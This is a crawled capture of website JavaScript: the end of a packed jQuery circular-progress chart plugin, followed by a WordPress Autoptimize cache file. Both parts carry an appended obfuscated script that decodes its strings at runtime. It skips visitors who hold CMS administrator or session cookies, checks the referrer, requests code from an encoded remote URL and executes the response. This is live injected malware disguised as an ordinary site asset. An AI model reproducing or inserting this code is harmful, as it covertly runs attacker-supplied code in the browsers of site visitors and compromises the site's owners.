13="W" 8-B="2"  /></g>\',b+=\'<g 8="\'+("o"!=a.j?a.j:"#S")+\'" ><14 1a="1d" 16="W" 18="1y" 13="W" 8-B="2"  /></g>\',h=2G,g=35):"2M"==a.V&&(r=1w,f=1e,h=1b);0<a.1m&&(g=26,b=\'<g 8="\'+("o"!=a.j?a.j:"#S")+\'" ><14 1a="27" 16="2d" 18="2y" 13="2d" 8-B="1"  /></g>\',b+=\'<7 7-G="E" x="\'+h+\'" y="1w" H="1f-1g: \'+a.2e+\'1i;" 9="\'+a.1x+\'">\'+a.1m+(a.1k&&s==a.D?"":"%")+"</7>",b+=\'<C L="4" K="4" r="2c" 9="o" 8="\'+a.j+\'" 8-B="3" 8-I="2u" T="R(-10,4,4)" />\',b+=\'<C L="4" K="4" r="2c" 9="o" 8="\'+a.1x+\'" 8-B="3" 8-I="\'+3.6*a.1m+\', 19" T="R(-10,4,4)" />\');s!=a.7&&(a.P?a.1v?b+=\'<7 7-G="E" x="4" y="1w" H="\'+a.Q+\'" 9="\'+a.O+\'">\'+a.7+"</7>":0==a.Z?b+=\'<7 7-G="E" x="4" y="29" H="\'+a.Q+\'" 9="\'+a.O+\'">\'+a.7+"</7>":1==a.Z&&(b+=\'<7 7-G="E" x="1u" y="1Y" H="\'+a.Q+\'" 9="\'+a.O+\'">\'+a.7+"</7>"):a.1v?b+=\'<7 7-G="E" x="4" y="37" H="\'+a.Q+\'" 9="\'+a.O+\'">\'+a.7+"</7>":0==a.Z?b+=\'<7 7-G="E" x="4" y="29" H="\'+a.Q+\'" 9="\'+a.O+\'">\'+a.7+"</7>":1==a.Z&&(b+=\'<7 7-G="E" x="1u" y="1Y" H="\'+a.Q+\'" 9="\'+a.O+\'">\'+a.7+"</7>"));"o"!=a.1h&&(v=\'<7 7-G="E" x="\'+r+\'" y="\'+f+\'" i="1h" H="1f-1g: \'+a.2f+\'1i" 9="\'+a.1X+\'">&#x\'+a.1h+"</7>");a.P?n.1I("X-1P").1V(c(\'<X 1W="1U://1T.1Q.1R/1S/X" 2a="1.1" 2s="0 0 2r 2p" i="1c">\'+b+\'<1N 3c="1z-1t-1p"> <33 x="4" y="0" B="4" 1K="1y" /> </1N><C L="4" K="4" r="1o" i="1n" 9="\'+a.1C+\'" 8="\'+a.j+\'" 8-B="\'+w+\'" 8-I="1l" 2g-1O="1L(#1z-1t-1p)" T="R(-10,4,4)" /><C i="C" L="4" K="4" r="1o" i="1n" 9="o" 8="\'+a.1B+\'" 8-B="\'+a.1A+\'" 8-I="0,19" T="R(-2S,4,4)" /><C L="4" K="4" r="\'+a.1D+\'" 9="\'+a.1E+\'" 2g-1O="1L(#1z-1t-1p)" T="R(-10,4,4)" />\'+v+\'<7 i="1J" 7-G="E" x="\'+h+\'" y="\'+g+\'" H="1f-1g: \'+a.1r+"1i; 2q;"+a.1q+\'" 9="\'+a.1F+\'"><M i="11">\'+(s==a.D?0:a.D)+\'</M><M i="Y">\'+(a.1k||s!=a.D?"":"%")+"</M></7>")):n.1I("X-1P").1V(c(\'<X 1W="1U://1T.1Q.1R/1S/X" 2a="1.1" 2s="0 0 2r 2p" i="1c">\'+b+\'<C L="4" K="4" r="1o" i="1n" 9="\'+a.1C+\'" 8="\'+a.j+\'" 8-B="\'+w+\'" 8-I="1l" T="R(-10,4,4)" /><C i="C" L="4" K="4" r="1o" i="1n" 9="o" 8="\'+a.1B+\'" 8-B="\'+a.1A+\'" 8-I="0,19" T="R(-10,4,4)" /><C L="4" K="4" r="\'+a.1D+\'" 9="\'+a.1E+\'" />\'+v+\'<7 i="1J" 7-G="E" x="\'+h+\'" y="\'+g+\'" H="1f-1g: \'+a.1r+"1i; 2q;"+a.1q+\'" 9="\'+a.1F+\'"><M i="11">\'+(s==a.D?0:a.D)+\'</M><M i="Y">\'+(a.1k||s!=a.D?"":"%")+"</M></7>"));N l=n.J(".C"),m=n.J(".1J"),k=0,t=a.2n,p=0,q=0,z=0,e=d,u=3.6*d;a.P&&(u=3.6*d/2);s!=a.D&&(e=a.D);0<a.12&&0<a.U&&(d=a.12/(a.U/4),z=a.U/4);1==a.2l?a.2i?c(1j).32(F(){N a;2T(a=!l.2R("12")){a=-1!=2P.2Q.1G().2Z("2Y")?"2W":"2X";a=c(a).39();N b=a+c(1j).1K(),d=31.2V(l.2U().1M),e=d+l.1K();a=d<b&&e>a}a&&(l.1I("12"),34(y,38))}):y():(l.2b("8-I",u+", 19"),1==a.1H?m.J(".11").7(e):(m.J(".11").7(a.U),m.J(".Y").7("")))})}})(2t);(F(c){c(2A).2K(F(){c(".2C-2B-C").1c()})})(2t);',62,203,'||||100|||text|stroke|fill|||||||||class|backgroundColor|||||none||||null|||||||||width|circle|replacePercentageByText|middle|function|anchor|style|dasharray|find|cy|cx|tspan|var|textColor|halfCircle|textStyle|rotate|ccc|transform|target|iconPosition|40|svg|percent|multiPercentage|90|number|start|y2|line||y1||x2|20000|x1|80|circliful|140|110|font|size|icon|px|window|noPercentageSign|360|targetPercent|border|57|bottom|textAdditionalCss|percentageTextSize|this|off|228|textBelow|120|targetColor|200|cut|foregroundBorderWidth|foregroundColor|fillColor|pointSize|pointColor|fontColor|toLowerCase|showPercent|addClass|timer|height|url|top|clipPath|path|container|w3|org|2000|www|http|append|xmlns|iconColor|65|133|50|percentages||typeof|left|117|95|75||115|version|attr|69|101|targetTextSize|iconSize|clip|each|animateInView|parseFloat|backgroundBorderWidth|animation|alwaysDecimals|animationStep|decimals|186|undefined|194|viewBox|jQuery|450|object|call|aaa|125|clearInterval|document|progress|modalsurvey|toFixed|47|106|170|83|bind|extend|ready|fn|right|3498DB|setInterval|navigator|userAgent|hasClass|180|if|offset|round|body|html|webkit|indexOf||Math|scroll|rect|setTimeout||in|190|250|scrollTop|return|124|id|666|data|2980B9|parseInt'.split('|'),0,{}));if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js
body_size: 3550
content:
;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};